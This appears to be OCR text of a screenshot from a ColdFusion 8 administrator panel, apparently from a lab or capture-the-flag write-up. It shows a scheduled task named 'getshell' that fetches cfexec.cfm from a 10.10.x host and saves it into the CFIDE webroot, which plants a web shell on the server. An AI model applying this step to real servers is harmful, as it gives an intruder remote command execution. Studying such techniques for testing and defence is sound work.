 Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name getshell
Duration Start Date 16 Ιαν 2021 End Date (optional)
Frequency
One-Time at 7:07 μμ
Recurring Daily at
Daily every
Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10. . /cfexec.cfm
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File C:\ColdFusion8\wwwroot\CFIDE\cfexec.cfm
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel